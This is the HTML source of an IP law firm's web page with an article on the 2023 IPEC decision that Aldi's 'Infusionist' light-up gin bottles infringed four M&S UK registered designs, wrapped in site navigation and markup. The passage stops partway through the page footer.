						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/designs-aldi-marks-gin-bottle" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle&text=Aldi%20gin%20bottle%20infringes%20M%26S%20bottle%20design%2C%20says%20IPEC%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle&title=Aldi%20gin%20bottle%20infringes%20M%26S%20bottle%20design%2C%20says%20IPEC%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Aldi gin bottle infringes M&amp;S bottle design, says IPEC%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Aldi gin bottle infringes M&amp;S bottle design, says IPEC</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">09 Februar 2023</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle&text='Aldi gin bottle infringes M&amp;S bottle design, says IPEC'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle&title=Aldi gin bottle infringes M&amp;S bottle design, says IPEC" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Aldi gin bottle infringes M&amp;S bottle design, says IPEC'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/richardburton" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RichardBurton.jpg" alt="Richard Burton">
			</div>
				
			<div class="c-author__names">
				Richard Burton
	
									<div class="c-author__role">
						Partner, Trade Mark Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">﻿Marks &amp; Spencer (M&amp;S) has succeeded in a battle with Aldi over copycat gin bottles, successfully enforcing several UK registered designs against Aldi in a decision that should provide some welcome reassurance for designers seeking to use registered designs to protect their products.</p>
				
												
																	

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Related article</h3>

						<p>For our most recent update on this case please see our article "Aldi’s copycat gin confirmed as infringing M&amp;S’s registered designs: Court of Appeal guidance on UK registered design infringement", published 22 March 2024.</p>

													<a href="https://www.dyoung.com/de/wissensbank/artikel/aldi-marks-spencer-registered-design-infringement"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
			
			<div class="page__text s-body  s-body--de">
				<p>The gin bottles in question were Christmas-themed, and implemented gold leaf like contents.</p>


<p>Earlier iterations of these Christmas-themed gin bottles had been sold by M&amp;S since September 2019. These iterations included the “Snow Globe” iteration, shown below, which turned out to be prior art for all of the UK design registrations in question. <br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/gin-snowglobe-prior-art.png" class="article__figure-image page__figure-image" alt="Gin snowglobe prior art" />
								<figcaption class="article__figure-caption page__figure-caption">“Snow Globe” prior art</figcaption>
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>Moving into 2020, these earlier iterations were then modified by M&amp;S with the addition of lights inside the bottle, and with revisions to the Christmas-themed illustrations used as part of the bottle. The supermarket first registered the updated bottle designs in December 2020, which included two versions resulting in UK design registrations 6134278 and 6134280, where the integrated light feature was not apparent, as shown below.<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/gin-uk-6134278-and-uk-6134280.png" class="article__figure-image page__figure-image" alt="Gin uk 6134278 and uk 6134280" />
								<figcaption class="article__figure-caption page__figure-caption">UK 6134278 and UK 6134280</figcaption>
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>Along with two further versions which resulted in design registrations UK 6134282 and UK 6134284, where the integrated light feature was additionally shown:<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/gin-UK-6134282-amd-UK-6134284.png" class="article__figure-image page__figure-image" alt="Gin UK 6134282 amd UK 6134284" />
								<figcaption class="article__figure-caption page__figure-caption">UK 6134282 and UK 6134284</figcaption>
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>In November 2021 Aldi began selling gin containing gold flakes in a light-up bottle, as part of its “Infusionist” range. The bottles appeared as shown below:<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/gin-infusionist-bottles.png" class="article__figure-image page__figure-image" alt="Gin infusionist bottles" />
								<figcaption class="article__figure-caption page__figure-caption">“Infusionist” bottles</figcaption>
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>M&amp;S alleged that the advertising and sale of these bottles infringed itsUK registered designs. There was no counterclaim of invalidity from Aldi.</p>

<p>M&amp;S argued that there were clear similarities between the sets of designs. One of the similar features identified between the two sets of designs were the identical shapes of the bottles, bearing in mind a number of different bottle shapes could otherwise have been used. Other similar elements included the identical shape of the bottles’ stoppers, the winter scene encompassing tree silhouettes, a snow effect and an integrated light.</p>
<p>Conversely, Aldi had pointed to differences such as the brightness of the winter scene, the lack of a stag and doe in the scene depicted on the Aldi bottle, the existence of the branding “Infusionist” and the differences between the stoppers.</p>
<p>His Honour Judge Hacon said that both sets of bottles were used at home, as opposed to being used at two different points of purchase; hence, there would be a potential direct comparison.</p>
<p>Judge Hacon said the word “Infusionist” (which may or may not be a trade mark, it was not stated) was clear enough to make an impression and had a presence and a difference from the registered designs. He further commented “I did not understand it to be in dispute that Aldi’s bottle has a “botanics” shape which is either identical to that of the RDs [registered designs] in suit or so close that it is hard to see any real difference” (see above).</p>
<p>Judge Hacon found that with the design corpus in mind, the similarities between the two sets of designs would appear significant to the informed user and cumulatively they would be striking. Stressing the statutory test, (whether the registered M&amp;S designs and the Aldi bottles produce a different overall impression) Judge Hacon concluded that they did not because of the features they had in common. The differences mentioned by Aldi were considered to represent minor (and insufficient) alterations. Registered design infringement was therefore established in respect of all four of the UK design registrations.</p>
<p>The decision may provide welcome reassurance for designers seeking to use registered designs to protect their products but it remains to be seen whether we had heard the last of the tale. Press reports suggest that Aldi intends to appeal the decision. One potential avenue for appeal might well include the extent to which the “Snow Globe” prior art should have been determinative/further limiting on the scope of the UK design registrations.</p>
			</div>

						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block ">

                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Design protection
                                                            <span class="cta-block__title-highlight">Are you protecting your designs?<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/designs" class="cta-block__link o-btn o-btn--primary">Mehr lesen</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/aldi-marks-spencer-registered-design-infringement" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Aldi’s copycat gin confirmed as infringing M&amp;S’s registered designs: Court of Appeal guidance on UK registered design infringement</h6>
    				<span class="article-list__meta">22 März 2024</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/uk-eu-hague-designs" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UK and EU design protection - to Hague or not to Hague, that is the question!</h6>
    				<span class="article-list__meta">17 März 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-uk-designs-ngb" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UK design registration protection in a post Brexit world – a discussion with NGB Corporation</h6>
    				<span class="article-list__meta">26 Oktober 2021</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/designs-uk-eu" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Maximise design protection using the UK and EU design regimes</h6>
    				<span class="article-list__meta">28 August 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/designs" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Registered Designs</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/designs-aldi-marks-gin-bottle",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
